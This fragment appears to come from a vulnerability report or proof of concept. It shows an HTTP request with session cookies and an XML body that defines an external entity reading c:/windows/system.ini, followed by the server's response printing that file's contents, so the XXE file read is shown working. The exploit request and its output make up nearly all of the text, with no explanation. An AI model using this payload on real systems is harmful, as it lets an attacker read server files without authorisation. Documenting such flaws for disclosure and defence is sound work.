 Content-Length: 138
Connection: close
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=173a3ed8b7162-0ee65abdbac7fb8-4c302372-e1000-173a3ed8b7224d;
CNZZDATA1257137=cnzz_eid%3D1400329479-1596179468-%26ntime%3D1596529253;
PHPSESSID=4vnfteed2tjbbb56ojrptvbhd6
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY test SYSTEM "c:/windows/system.ini"> ]>
<creds>&test;</creds>
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]